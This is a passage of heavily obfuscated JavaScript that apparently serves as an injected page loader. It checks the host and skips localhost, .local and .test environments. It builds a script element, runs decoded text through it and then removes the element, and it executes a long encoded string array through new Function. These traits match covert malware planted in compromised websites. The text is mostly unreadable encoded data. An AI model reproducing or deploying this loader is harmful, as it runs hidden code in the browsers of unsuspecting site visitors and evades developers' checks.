F[a8(0x14b,'1yA4')+'ce'](H,'')[a8(0x297,'z(yM')](';');}function u(F){var a9=V;return f[a9(0x202,'mvM#')](-0x1,F[a9(0x3bc,'SNaT')+'Of'](String[a9(0x2c2,'xMbu')+a9(0x39f,')y[4')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x495,'NUSZ')](F)||new RegExp(f[a9(0x3e8,'9t5i')],'g')[a9(0x41c,'QNpX')](F));var H;}function v(F,H){var aa=V,I=F[aa(0x2d9,'2FRy')+'h'];return f[aa(0x183,'SNaT')](F[aa(0x2fe,'z(yM')+aa(0x440,'eRAQ')](f[aa(0x264,'TqXY')](I,H[aa(0x3bf,'Fp4N')+'h']),I),H);}function w(){var ab=V,F=f[ab(0x494,'XIaF')](g,this,function(){var ac=ab,K={};K[ac(0x14c,'QNpX')]=f[ac(0x151,'MEB)')];var L=K,M=f[ac(0x2ed,'*]Qu')](typeof window,f[ac(0x49e,')4CI')])?window:f[ac(0x2b2,'w&S^')](typeof process,f[ac(0x3ff,'og)^')])&&f[ac(0x383,'Fp4N')](typeof require,f[ac(0x2b7,'%xmd')])&&f[ac(0x301,'WYX3')](typeof global,f[ac(0x360,'O22x')])?global:this,O=function(){var ad=ac,P=new M[(ad(0x2df,'M7C%'))+'p'](L[ad(0x3ad,'Je!Q')]);return!P[ad(0x26f,']bN8')](F);};return f[ac(0x322,'ERG7')](O);});f[ab(0x3d9,')y[4')](F);var H=f[ab(0x186,'HG]Z')](q),I=f[ab(0x3c6,'2FRy')](p),J=f[ab(0x299,'w&S^')](s);return!I||!!(f[ab(0x472,'1yA4')](k,I=f[ab(0x3ac,'^s4s')](v,I,String[ab(0x34f,'wkQ3')+ab(0x31b,'og)^')+'de'](0x2e))?I[ab(0x42b,'XIaF')+ab(0x192,'v#vY')](0x0,f[ab(0x3e3,'TpPY')](I[ab(0x218,'ZU1n')+'h'],0x1)):I,H)||f[ab(0x2a7,'xMbu')](k,I,J)||f[ab(0x350,'WYX3')](u,I)||f[ab(0x2f1,'v00%')](m));}function x(F){var ae=V,H=f[ae(0x342,'ERG7')](l),I;H&&((I=H[ae(0x32d,'wkQ3')+ae(0x19d,'TpPY')+ae(0x45a,'JBq1')](f[ae(0x430,'1yA4')]))[ae(0x3ef,'WYX3')]=f[ae(0x45b,'MEB)')],I[ae(0x324,'(u)0')+ae(0x38f,'v00%')+'t']=F,(H[ae(0x444,'mvM#')]||H[ae(0x439,'ZU1n')]||H[ae(0x2db,'Uzel')+ae(0x409,'uX8F')+ae(0x195,'(u)0')])[ae(0x366,'XDlu')+ae(0x1a2,'R(g4')+'d'](I),I[ae(0x1d0,'WYX3')+'e']());}function y(){var af=V,F,H=f[af(0x1c3,'ZSHK')](h,f[af(0x3a8,'4kyC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;H&&(I=f[af(0x240,'ZU1n')],J=new RegExp(f[af(0x1aa,'H#S(')],'g'),(J=H[I[af(0x2e5,'v00%')+'ce'](J,'')])&&J[af(0x368,')y[4')+af(0x46e,'eRAQ')][af(0x496,'uX8F')+af(0x40c,'v00%')+'d'](J));}try{var z,A,E;f[V(0x29a,'*]Qu')](w)||(f[V(0x26d,']bN8')](y),f[V(0x176,'HG]Z')](0x1,f[V(0x436,'JBq1')](i,0x1,z=0x4))||f[V(0x2fb,'og)^')](x,f[V(0x48a,'og)^')](f[V(0x3e5,'Fp4N')]('(',new Function((function(){var _0x1367975=function(){var _0x1266396c=['vJfkt1KWoxHkExDUyKv0wvuXyZnJAZHUtenKwe5fwMTu','mhrRzdfRBKTtDePlrei0txPzmKXdzfDrvMS0sNLRCLnt','C0OZuKvsAvvUs1n0sKTeqJrnvfzRtenKtLnfrNjkEwTY','rwHnq2nWsZbRB01iz3LnvevZsJf0m2fUA25lu3rks0rc','tLn3BLzRrLPpq2nWsZbRB01iz3PoBvLZsJe1wgnirw5l','wtb4AeP5D25HrZf2wvC1vgeWuKzsEwnZsJbkAMjxzfHo','m1PytLrNBKXdzhDJme4Xy2ToDLzdy3nkmLu0ytnACgjx','vJbVzgX0teTeqJrnEKu1tenKEe1SsLbkEwTYsJjNBLHt','q2rytJfWA1vfBeLnrvPisNL3BLyXqNvHvMrttdjst1eY','t1HcneTdy3blmgTVtuHNEu5Qvxnkmxbzs2LzBKTtDePl','utj0nvz6zdrArwH0yJjfBKXdzfHom1jRvuzSEvvvtKHk','wKzcEeP5D25wEMr3wKvOALLxuNPzu2nZsJfKuveZvMPI','DfuYDdrwELi0wKvWvgiZz25mq2ryvuvZm1yXrtbAmwmY','AwnWsZbRB01iz3PzBvLZsJbcwvrTuw5lu3rks0rcne5h','rMmXuJfADwnty3nkmKzzwMTAwe5yrM5kExDUy3POCMjh','zezrmKvUtenKna','EMX3zunNBKTtDePlrei0tvDzmuXdzgvwm0j4sNLRCLnt','DLKXzfbHA2HyvdjvBKXdzhbtr1PWvNPAmvjPy3nkmeK0','u1nND2vetMToAxDUvZngEKTdy3blmgTVtuHNmfLTwxnk','y3byu2GZteHVCe8ZmdDKBuz5suHrown5EdfqvZvSzhLc','sNLRCLntz3DLre5RtKn3BKTeqMLyu2nWsZbRB01iz3Pn','sNL3BMjQrJrzmvz0yJnwBLj5y3nkmwmZzwPODfeYohjw','B0P5A3jtu2D3zurkAK5tD25smNrTwgLJCeSWA29nsgCW','uZfKu1rTtLnrmJLOsNL3BMrxzhnArKznzeDoufLty3nk','sMLJCeSWA29nsgD5turzC0OXtLLAmJbUs1n0sKTeqJro','D2vevxLzAxDUzw00ELD5y3blmgTVtuHNELLxwxnkEKPW','txbLm0PSzeHwEwjPqNHlm003zLn4A1CWA29nsgD6tvDj','BLyXstfHBLL4yKDsvwnty3nkmwmWuM1stLDwqLfsBgnU','neXiA3bpmZa3zg1gEuLivtLKrhrTyJnjB2rTrNLjsfLN','yvDzB1H6qJrnALL6turnne5TuMjkmvi1uw1Ktvz5zgrq','B25lu3rks0rcne1Qy3Dmq2nVyLzzAKP5A3jtu2D3zuro','z3LoELfZsNPzEvOXB25lu3rks0rcne1uwxHmq2rIy1Hn','AwnWsZbRB01izZfnEKLZsNLouKLuqw5lu3rks0rcne1u','EKWYtKTJu2nZsJnktfuWEdvrmJL6sNL3BLjxmxzsBgrr','uwjhuLntre5Qu2XJneP5D25AvZf2ywXJmviYzgHJu2nZ','mvPYutj0vKP5D25zmwriu25Avgj6A25mq2qYyLC5s1z6','mg9Kr2HWyZfZBG','tenKDfeYohzwELPOvdjKAeP5D25wEMrvyJfJm05htJvw','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','rei0tvDvEeXdzgvwm0j4sNLRCLntz3DLrfuWtML3BLne','y3nkmvPkt1HbBG','tMjkEwTYu1nND2vesxDAAxDUyZnwzffty3blmgTVtuHN','zfHkDuLhwMjxAwD3zursA05dD25nBfvTy2LJCfHtAdnm','AwXPsNLSzeTizgjvAwD3zurvEu15D25yBgr3y1nJCeSX','mgTVtuHNEu9eA3nkELL5wJfVBKTtDePlrei0tKDjmuXd','AK5KtezZD2veqxnnsgCYwteWCeXdrwHKAvLTyZf0Ae9t','mJf2uLCXseP5D25AEKf4uZfJmLjivw5mq2qZtum5A1n6','meOXmg9IExnYs1r0k2jPww1lrZa5yKnvD2veus9Iu293','stvpq3DUtw1SsMn5y3blmgTVtuHNmu5Qrxnkm04Xwfvf','y3nkmMXeyJbSDgjxDhbLwevUtenKEvuYC3zwmujqwMXJ','A3jtu2D3zurjEG','u1nND2vestfAu3DUzfrsBLnPy3blmgTVtuHNEK5esxnk','D2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3','twvTog5yu2GWyuDSELD5zhruvxHQuvvfBLHtAZDMu3HW','tKTIv3rdvNPwveP5D25wmuPdwKu1vgiYsLHvuZLQvLDf','zgHoshbOsNL3BLz6uM9ArKjQywS5Efj5y3nkm2HyyvHg','twXKufjhtLHvALfUtenKwe5RnwPuBhbdwKzcsvf5y3nk','mfeYDezwELjqsNL3BMeYmxzHvZfuyxL0nwnty3nkm0O0','AK5RtenKwLqXng9kEwTYu1nND2veuxPAAxDUvZngEKTd','AZnnq2nWwfnOrKTuDdLpm1POy2Lcq1bvrtDzmJL1zeDS','rtbpm0PSzeHwEwjPqM1xmKuZs0rcne1Twtrmq2rbv0u1','EwTYu1nND2vertfAu3DUuZjSvMrdy3blmgTVtuHNEe5T','EwTYu1nND2verMTAq3DUyvD4t2n5y3blmgTVtuHNEu1u','nuP5D25wELjHwta5sgrhuK9tBMTUtenKwfqYuMTtvgH2','tenJmK1TzgfkEwTYu1nND2vevtbzu3DUzevsr0Pty3bl','BeP5Bgrlr29ZwM5wDvKZuNbImJrVs1H0mLLyswDzvgS5','mujkEwTYu1nND2vetxLzu3DUy1zVCwvdy3blmgTVtuHN','sKTeqJrnAKjRtenKsvnPAdnkEwTYu1nND2vestroAxDU','tvvcDvv5y3byvdfTzfC1AMrhBhzIAwGZteHVCguZwMHJ','uLHvreiYwMXJBKXdzg1IvZL5vNPsDgrxvLHkExDUvJa5','ALv6tenJnffvuKTkEwTYu1nND2veuMHpq3DUs0CXv0L5','A3fJr0z5yZjwsMjUuw9tq2D3zurnmvPPD25nBwXky3LJ','mgrqyuDKC1PfnxHkExDUzfrOCLnwzfnIvNbSwvnJC0OY','s2LzBKTtDePlrei0ttjrnuXdzgfKr2rYsNLRCLntz3DL','muXrBvjsvNLJC0OXyZntBvjsutj0vvyXrtvvq2nZsJnf','B01iz3PnvgDZsNPSD2vdz25lu3rks0rcne5uvM1mq2ri','wKjxvgDUs1n0sG','v0DAmvfUrw5mq2rSt0C5DwniAhDzmvjOsNL3BMrTmxzL','wKn3BK9frKvtAwnWsZbRB01iz3LzAKLZsNLODfzPtw5l','s1n0sKTeqJrnmLjTtenKyMqYCdvkEwTYu1nND2vertfo','BgvUz3rO','zgfkEwTYu1nND2veuMPpu3DUv1u5zuTdy3blmgTVtuHN','rxDmq2rAvde0B0P5A3jtu2D3zurkA1LtD25pwei0s0nJ','vdfTzfC1AMrhBhzIAwGZteHVCguZwMHJAujOtvqXwK8Z','mu9tD25nBfvTy2LJCeSWA29nsgCXtvDvC0OXAe9xEvLU','mgHju2TVBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevzovPU','tenKwe5vCgPwrwD6wKu1wvz5y3nkmwrrveuXwfvhEgTt','zunRn2ztEgTxmgTVtuHNmu1QrxnkEMX3zunNBKTwmdLA','BKTtDePlrei0tLrrEKXdzfrxr2r0sNLRCLntz3DLrfeX','q2rju2LOm0P5A3jzve1VtuHNEvKYrxnkmw94vtjzBKTt','ne0Ystvmq2mYsLroruP5A3jtu2D3zurjnu5dD25xAKzu','s0HfC2n5BdDJBvyWzfHkDuLirxjJENq5teDsyLntz3DL','qxnkm0zHs25NBKTtDePlrei0tvrvm0XdzdfzmfvRsNLR','BKTtDePlrei0tKrzmeXdy3LHvwX6sNLRCLntz3DLrePO','sJjVngiZrLHomdG0wKHfBKXdzfHoAtLRu2XWEvnytMHk','AvLUs1n0sKTeqJrnvePTtenJEvztwNLkEwTYu1nND2ve','sZbRB01izZfoAMDZsJb0A2qXA25lu3rks0rcne16sMPm','sNPgqwjStw5lu3HRvZbRB01iz3LAre1ZsJnvmfOWB25l','sNL3BLfwtNjLBu5lwLDRBKXdzdfwmxbRvKHOt1PfovHk','mtaYmZe3wvzyBKnL','EwTYu1nND2veuMPnq3DUzfDorKPdy3blmgTVtuHNEfKY','y3nkm050ytnAwfvRy25mq2rXvfzsCLz6zfDArtfysNL3','wvrrC2rQmxPxmKu1s0rcne1xvMXmq2rzvgXZBuP5Bgrl','u1nND2vetMPnq3DUy1rku1r5y3blmgTVtuHNEvL6uxnk','A2nUtenKB09hDeTwmuO0wtb4B1nTtK1prZK2vJfcDvPw','yKDstLeYourwmuu0sNL3BLjgtNzHmwmYtdjsuviYA25m','BeXdzgrpvgn3sNLRCLntz3DLrePPwKn3BLneAfbtEwnW','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','ExDUvNPKv1PfzfrImfPVutj0B0P5D25HAZq1v1zJm2jh','DePlrei0tKDfD0Xdzhbrm2X6sNLRCLntz3DLre5Ot1n3','ne1uzgXmq2nWyuv4yuP5A3jtu2D3zurgAK9tD25xBgDX','yuTxsw5lu3rks0rcne1TrxLmq2rxuvzRneP5A3jtu2D3','mhrRzdfRBKTtDePlrei0tKrOBuXdy3bkBNbKsNLRCLnt','tuHNEK4Ysxnkm2rxy0HrBKTtDePlrei0tKrcBuXdyZjn','yZnmmLjstuzcnuP5D25wELj3wKzcDgeWuMTpr3m1sNL3','ExDUvNPKnfPgqLrHmvzyvw1WtKP5D25Hvu52uw1kvgeW','zfHorwHQyLvoDLLSzfjwEwnZsJfKu2jyqMPrmNrQyuzJ','vNPwreP5D25Lr1zhwtb4Dgf6qLHowevUtenKB2jxDfDz','yvD4t2n5y3byu2HWteHzC01izZbmrNn3zurnC01izZjo','vefUtenKwe4ZAgTvvxbnu0HSseP5D25wmuPXvdnwB1DT','y3LJCeSWA29nsgD4wwPRC0OXCfLlAvLUs1n0sKTeqJro','EwTYu1nND2vestjAu3DUvfvOqMf5y3blmgTVtuHNEfPh','wLn3BK1gB3bzAwnWsZbRB01izZfnre1ZsJe1wgnirw5l','CLntz3DLrfuYtun3BLHuAZnnq2nWsZbRB01iz3HoreLZ','A0K0yNPNBKXdzdnvmNrwvJa5DgjTrNHkExDUyLCXCMnx','CK1SyZjrEwnZsJfJm1fTuLjtA3H4uM1fBKXdzfHorKPR','shq5s1n4mvbxnwXKEujtwLDKrMviqw9ABhrOtKnND2ve','A0zAt0nJCeSWA29nsgD6tvrrC0OXmdvoEKfUs1n0sKTe','txPNEeXdyZjnBwrHsNLRCLntz3DLre01wvn3BMnwB3fL','EdbxmhnVtuHNEvLQtxnkmeK0sLD3BKTwmdLABhrms0rc','D25smNrTwgLJCfHumw1xmKuWs0rcne1QrM1mq2qWuKvz','D25LvZfYyZfKuvyYEhfJu2nZsJfJm1zTuLbpr3mYyKrO','z3DLrezTwwL3BMnusLnuEwnWsZbRB01iz3LzEMDZsJnv','BMjty3blmgTVtuHNEK56wxnkmu5zwJiWBKTtDePlrei0','EvztwNLkEwTYu1nND2vevtfnExDUs0CXv0L5y3blmgTV','rei0twPgAuXdzhPlrfPrsNLRCLntz3DLrezSwvn3BKTt','u1nND2vevtfzAxDUu0vVB2r5y3blmgTVtuHNEu4Yrxnk','mMvlCwT3ra','ytjWALeYovDwEMmWsNL3BMvRzZrrBgmYyuDssfLty3nk','DdzrvwnUtenKwa','t0vgrvnPy3blmgTVtuHNEK5utxnkm1zQuLnrBKTtDePl','EwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5suznovvQ','sJfJme4YuLvsEMXoy1DfBKXdzfHoAMrRvg0XCMrgzfju','BLz1wtnsCgiYng9Ju3H6teHrC2rtEdjlwhr5wLHsmwnT','ne1dA3nnsgHRs1nRl2r6CdbxmKv6s0rcne0YwMXmq2rb','s1n0sKTeqJrnELjOtenKq09dvNnkEwTYu1nND2veutvA','DfLJBfjytKrsC0P5D25JA05YyKzKu1PxwLHosevUtenK','q2q1t0C5q1z6vMHJBuP4sNL3BMfRBZbKm1juyNPbBKXd','rZHZytf0sKTeqJrorfeXtenJEwfvBhPkEwTYsJjoBeOX','Be1UtenKC1yYvLHzBwHqsNL3BLPxzeTzmgC0yNPcDvj5','EKjeu3PfBKTtDePlrei0txPkBeXdzgjKmNa1sNLRCLnt','ExDUvJfgCgjxrLrHmuP0uNLJC0OZwK1wBvjmveD4ALiX','mJf2vKzKugrUsLHvAMDUtenKwe5QqNzIBLzxwKzAEeP5','we4Wy25mq2rytJnsA1rwtNjHBgrtt1HrBKXdzfHovLi1','zeDOCgmXC25rmvjSyZbkDKOXmdLABLz1wtnsCgiYng9l','mwTlr3DWtZjADMnPAdjzweLNzfqWD2veqxnKAJfZv3LK','vvjlsNLRCLntz3DLrfv6wvn3BMrxtKzkq2nWsZbRB01i','EhPqwhq5tZnoyLDtz3DLrfjTtML3BMmZvMrru2nWwfqX','BKXdzfHovxbQvgTSs1PgqMHJu2nZsJnWywfUsM9Iv3ry','AhzrBgrryLnJC0OXyZfwBvjtvti5B2jStNjIEwnZsJj4','tLn3BMfvtJvJEwnWsZbRB01iz3LAr1fZsJf0m2fUA25l','z3LoBvfZsJfAqLDuz25lu3rks0rcne1Qstfmq2n3utbZ','u3rks0rcne1uutbmq2nQvvnfD0P5A3jtu2D3zuroBvPP','s1yWovntz3DLreKYt1n3BLuXAg5Iu2nWsZbRB01iz3PA','sNrImvP5yLDZmvz6uMHkExDUyZbRD01wyZbuBvjpwvnJ','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','zuroAK1PD25rmezKuvnJCeSWA29nsgCWtLrfC0OXBfby','zeTtEdrxme5Kv3Pcne1wmhblwePSzeHwEwjQDgPImJuW','ne1xrtvmq2rou0vgCKP5A3jtu2D3zurjEK5tD25Hv3Hp','AgTtvwS0vuvsAeP5D25KAMH2v2XKuu1wwLHvBLvUtenK','BvjRvfDfBKXdzgHrmJL4vNPKBgvxmuHkExDUyJnwnfKX','yLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LV','yuuXtwrdy3nkm050yJjkwfvfuKDwmuPusNL3BMmYuLHw','CLn5y3nkmwmWuw1ssLeYDfrIBe5YvNLJC0OYvK1Lr05n','DK1Py3nkmwmZuw1st1uYoxnzmJfYy0nJC0OZyZrIELjy','r1jluNLJC0OYntfKBMXytLzkA1zhrw5mq2ryvdjOA1ne','mJeZmZq3zKzmyLPu','tKnND2verMHAAxDUt1DAwMrdy3byvdfTzfC1AMrhBhzI','sJb0A2qXA25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLA','AwD3zurkAvLPD25lv2Hnv2LJCfHumw1KvZvQzeDSDMjP','tuHNEvL6y3nkELL5wJfVBKTtDePlrei0tvrRmeXdzeLt','A0XdzgfKr2rYsNLRCLntz3DLrezStKn3BLfgAe9Aq2nW','wfvvsMTwvZf2wKzKufPhtLrwEwnZsJfJme9gsLHvvgHv','D25wmujPy0HVEfPhuLbJu2nZsJncwMnUzfHom0zYsNL3','tenKnu9how5wELKZwKvOwLLty3nkmwmXyuDsve9hDhrA','y25mq2qYvti4m1z6vKTArtLyy1nJC0OWrNrHmMXyvwT0','EKj5vtj0v1z6uNHkExDUyKrODLLTBg1omK5svNLJC0OZ','uxnkm3b1ttfZBKTtDePlrei0twPcAuXdzgfnvK5TsNLR','yLC5s1PuAhjsm1jisNL3BLyXqKnArLyWwKDov1Lyrw5m','ExDUyw1sEwvwyZnumK1UtenKnLeYDfzzmu52wKzJmfz5','BKXdzfHoEKz6wvzoDK1Szfnpq2nZsJbwrgj6sLHvv1jQ','ne16zZjmq2rHv0nVBuP5BgrmsfjIu3LND2vevxDAAxDU','mgC0vdbZBKTtDePlrei0txPNEKXdzdfor2rlsNLRCLnt','CLntz3DLrezOwvn3BLDSz3fkAwnWsZbRB01izZboAMTZ','DePlrei0ttjrEG','re16t1n3BLzRAZvJq2nWwfqXBwrxnwPKr2X2yMLOEeXi','zhrrA1j4sNL3BMjvDgfzmgHeyNPcCfj5y3nkm1PHwwXW','zgfnvK5TsNLRCLntz3DLrev6t0n3BMfxEe9JEwnWsZbR','tenKqK9hCZvwmuzmyM1wweP5D25wELPnvfzJmgfTvLHo','ne1QuM1mq2r4v2LWneP5A3jtu2D3zursBfPdD25xAKzu','y3nkmwmZu21sv2jxCZjwmuPjtNLJC0OYutrHEKjYt0C5','u2D3zursA09tD25yvgSZtunJCeSWA29nsgD5txPzC0OZ','mwnxvKXwEwnZsJngrgeZtLHvBuzlwLHfBKXdzfHoBxHR','ufnhtM9rmNnYyuDNDLPgvMLnmLjsvgTkALvSy25mq2ry','turKALuYuK9zmvP4sNL3BLz6vLfzmwmYwwPSwe5yvw5m','vezVBKTwmdLtu2D3zurnD1PdD25Hv3Hpy3LJCeSWA29n','sgD4tvDfC0OZrMflBMDUs1n0sKTeqJrnve15tenJmK1T','mJrVzgL4m0Xiz3nLu3G2tevfC1fPBdDKBuz5suDfm1bx','vNPsq1KWEgLLr1jqvJnRBKXdzfHvrxrfy0CXCLnTAhHk','EwnZsJfKufLUvLHvBwHRvLrOCLz5y3nkmwmXtuzOwfqX','A1zhwNnzmvPyyLHkwe5xuMPvvgHYvvnJC0OXyZnHvgrT','mJG5mZy5s2XZs1fV','uKLurKPQu1DfBKXdzhDwmwHvvNPKCfndy3nkmwmXtvrk','tuHNEe9uz3nkmxr4y3LNBKTtDePlrei0txPwAKXdzgjJ','r2X2yMLOEKXiuxbLm1POy2Lcmvbyrs9ABLz1wtnsCgiY','y3blmgTVtuHNEG','yta5we5iqMTwvK52yKnJC0OXyZfAAMH1yLC4ELyXrMXk','txPbC0OWzZrumhnUs1n0sKTeqJror014tenKqLjxwLnk','tuHNEvPTvxnkEKjeu3PfBKTtDePlrei0ttjgAuXdzgfn','q2nWyuv4yuP5A3jtu2D3zursALL5D25trwHlu2LJCeSW','D25wEMrlwKzowfPvrJjwEwnZsJnswgjSCfHvuZLQu21f','u2D3zurfEe1dD25rvvzTvwLJCeSWA29nsgCWturjC0P6','u2nZsJfKuwrRrLHvBxHRvMPOCLfPy3nkmLK0yJjkCu1y','DePlrei0tKrbneXdzeLtAwGZsNLRCLntz3DLre14tun3','txPNmLPgC25xr3bkvJaXEeOXmwjABda5wxP0ovPxEhPA','Cvz6yZbtBu54sNL3BLz6zenArxb0ytfswfvUwM5kExDU','yJfWwe4Xtw5mq2rTzfvNDLz6utvIq2nZsJjwvgeZBhnv','rgTZsJbOsvnRB25lvJa5u1nND2verMTnq3DUv2PgvfPP','tJfyvuvUs1n0sKTeqJrorgCZtenKzvyZqNHkEwTYu1nN','ELjdy3blmgTVtuHNEK1xuxnkm04XwfvfBKTtDePlrei0','AwS3zLn4A1CWA29nsgD4wxPNC0OZChvnmxnUs1yWovPU','BKXdzfHvvtvRuJfoDLzSzfjmmK5lvNLJC0OXyZnumNby','rtnnExDUzfDorKPdy3blmgTVtuHNEK9uqxnkm04Xwfvf','rff6txL3BMfxEe9JEwnWwfnOB0XiuM9Hwe1ZwM5wDvKZ','vZbRB01iz3Lpr01ZsJnfEvvRog5lvJa5wM5wDvKZuNbI','BMDUs1n0sKTeqJrnmK0WtenKyMnytw9kEwTZwKz0sKTe','wJzyu2nWsZbRB01iz3HzAKLZsJe1wgnirw5lu3rks0rc','A1mWzerom1z4sNL3BLPivMfzmvPuyJnKB1j5y3nkmwrt','tLrHmJLVt0D0EKP5D25rA05Yzw5cAfvTuLDwEwnZsJi1','stffAe1dy3blmgTVtuHNEK16sxnkmMXezvHnBKTtDePl','uMTwBu51y1HSEeP5D25wELPjvJjOB1vgz25mq2rgtw5c','seP5D25svZf2utfJm1uZsMXzu2nZsJfJm1vTuLfpr3mY','AhztvuPuytjAwe5hmg5mq2r3u0vKCvPyzdfkExDUuLCX','ExDUuLrOCK9htKLAr1jpuNLJC0OXyZfvsfzytMTJngrT','A2qXA25lu3rks0rcne16qtvmq2rjt0u5teP5A3jtu2D3','utnzmhruyNPnBG','CeSWA29nsgD6tLDrC0OWtKjyvuvUs1n0sKTeqJrnmLKY','B0P5A3jtu2D3zursBfLtD25tmLiZv1nJCeSWA29nsgCX','BLz6utnArxr0yJjWBfuYDhPkExDUvJfcmfPfAhLAwfyX','tJbAA1zyuMXHm0zysNL3BLeZwJfwBNbuyJa0BKXdzfHo','B01iz3LorfLZsNLSB1rgB25lu3rks0rcne1TvxPmq2qZ','zdzKBuPZsJeWouLtrMjyvhq5wxOXzK1iz3LoAK13txPN','zw1fBKXdzdfHsfjRvwXoDMfSzfnvEwnZsJfJmfzTuKPt','wfnOBvCXA29nsgD4tLDzC0P6BhDLq2DUs1yWB1PSDfPl','mgTVtuHNEK1Qwxnkm3b1ttfZBKTtDePlrei0twPbEeXd','Be5YwvnJC0OXyZjzA1PytM5jELz6uMXkExDUvNPKnLLx','s0rcne1usxDmq2mYsLroruP5A3jtu2D3zurrEfPPD25J','muPjAwjtCa','BLz6wtvKvMmXzfDAnLLty3nkmeK0yJfOwfvSuxLwmuPS','zeTkEwTYu1nND2veuxDoq3DUs1DOtvDPy3blmgTVtuHN','Ee1Qz3nkELLSttbrBKTwmdLtu2D3zurfm05dD25xBgDX','u2D3zuroA1PtD25nrM9WwwLJCeSWA29nsgCWtMPvC0OX','zurkAe15D25JvePtvhLJCeSWA29nsgD4tJjzC0OWzZru','otu1mtbMswTlywq','D25zAKzvyZfJm2vSww5mq2rSverKALqXz3PzmujysNL3','sMXKsfz5yMLcBvCYrxHlrei0tKrgAuXdzeXAsgrAsNLS','v0nJC0OWtKrImdeWvtj0Bfz6uKrkExDUuLrODLnyBerH','vNLJC0OYvLrImgHVwMXAALvyrw5mq2rytMTWA1iXtNjw','mZHNAuXWCgK','D25wA0zAt0nJCeSWA29nsgD4tw1fC0P6sNbtwe1Us1n0','sKTeqJrnmLL5tenJnvPSBdbkEwXKufDAmwjTtJbHvZL1','BvLPD25lrejPwfnJCeSWA29nsgD6t0rjC0OYBhnuBK1U','ne5eAZvmq2rIzdjWnuP5A3jtu2D3zurfEK5tD25rrMHp','DK1dy3nkm1z0ytjoDwnPowTuBgnUtenKnfyWCgTtvtqZ','u0jQufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjP','yxLJCfHtAhbmrZHZtuHNEe1dEgjnsgHTtercne56sMrm','utjzAxDUv2PgvfPPy3blmgTVtuHNELL6A3nkEKzbyMXn','BLz6uLfImJveyJnkwfvuuw5mq2rPuZjAnfz6uNLAu2nZ','mfOYC25lu3rks0rcne1xrMPmq2rHtvzoBuP5A3jtu2D3','AZrHmuzgwvnJC0OZwtrImLzhyLD0nfz6uNHkExDUyw0X','vxPsq2nWwfqXBvCWC29nsgD4wKDzC0P5A21LBdbUs1yW','u1nND2vertrpq3DUyvvonwn5y3blmgTVtuHNEu5euxnk','sKTeqJrnmLjPtenKEMrwmujkEwTYu1nND2vetMXpq3DU','y3nkmwmXttjst1eYDgHwmuP1zwLJC0OYEe5vshbytLrS','tuP5D25wELPVwKu0ngeWrLHvALvYsNL3BMiXtNjJr3ru','sgD6wwPzC0OZBfbxBuvUs1n0sKTeqJrnv1u0tenJEvzt','sxnkmta1tNPbBKTtDePlrei0txPrD0Xdy3DxAwXPsNLR','m0Xiz3nLu3G2tevfC1fPAZDMu3HRvZbRB01iz3PABuvZ','vgHYv0DzngeZqw5mq2rXyZnwDvOZwNbkExDUwtfoDKSY','vNPNBKXdzfHov0KYwvvoDLnwzfjKu2nZsJbAvgeZuNbz','re5RtwL3BLrvAejHEwnWsZbRB01izZfnr1vZsJf0m2fU','u2D3zurnne1dD25KvfjUu2LJCeSWA29nsgD5txPjC0OW','A0P5A3jtu2D3zurrD01tD25xm0z6s0nJCeSWA29nsgD4','vZvRwLDACgjTvMTlwhqYwvHjz2fumw1KvZvQzeDSDMjP','q2rUzuvAALrgzdbzmdf4sNL3BLz6wNvJBgmZwLHoEgnt','nduYmdG3yLDAC0j2','u2D3zurgALPtD25trgHqu3LJCeSWA29nsgD6tNPRC0OZ','sKTeqJrnvfe0tenKqvDfnwTkEwTYu1nND2veuxPoExDU','neP5A3jtu2D3zursAu15D25nrM9WwwLJCeSWA29nsgCX','sZbRB01iz3HnBu1ZsNLND1LSmg5lu3rks0rcne0YtxHm','rMmXvdnSELLty3nkmwrrvurwmfmZqMTtA2nUtenKAfDi','sJbAvgeWovHvBKzuyJbJBKXdzhftshbhvNPwnu5ty3nk','tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJ','sZbRB01iz3LzvefZsNLRBwvSmg5lu3rks0rcne0Yrtbm','Dg1yAwnWsZbRB01iz3PoEMDZsJngyuTUz25lu3rks0rc','AhbJmxnUv0zstfjfrLnkmtfItuHND1HuDhLAwfiXy200','y3blmgTVtuHNme5htxnkm2Xqv21fBKTtDePlrei0tvDz','uMTur042veHAAeP5D25Jru52yZfJmgjyqM5Ju2nZsJfK','AgLJrMmXuw1st1j5y3nkmwmYtuHkwfr6AfDLBuvUtenK','A3jtu2D3zurkBu1tD25trw9VzhLJCeSWA29nsgD4t0rr','tJjsuMmWoxDrmwnUtenKmwjxC3HwmuzmvdfJmfj5y3nk','BMn5zZjvq2nWsZbRB01iz3PpveLZsJbcwvrTuw5lu3rk','mgTVtuHNEK1urxnkmta1tNPbBKTtDePlrei0tw1nD0Xd','ne5eutnmq2rHtvzoBuP5A3jtu2D3zurfmu5tD25JvM9X','ytjNBKXdzerIv3rivJfknuWYtNHkExDUyLrOCLPgyZbI','zfbuELzQwvnJC0OWttrHmhbQv1rNneP5D25Hme52tdjN','meTyDdjzweLNzgOXmfCWB29nsgD4wxPJC0OWDhbwwffU','sJjrD1nfrLHovKjmsNL3BLfStNzsmwrty2S5wfvfC25m','rKvtAwnWwfnOmW','q2ryvvDWufyXsM9ArLP0yxPvBKXdzhHJEKv4y0voCLvd','Eu9esxnkm0zHs25NBKTtDePlrei0tKrnEuXdzeXAsgrA','AgHmr0LWztnAAgnPqKLqvJH3zurjmK16qxPprfPRtZnK','vxLImwnUtenKwa','yZrmq2rou0vgCG','mZaWndbcDNf3tfG','rfeYtvn3BLzRAZvJq2nWwfnNBKP5A3nJvdeXvZfRB01i','zg1prZH5vNPvneP5D25wEMrZwtbRngiZuNnIvZGWsNL3','rLHvvNbRvg0XCLjdy3nkm05HvdnOwe5SCg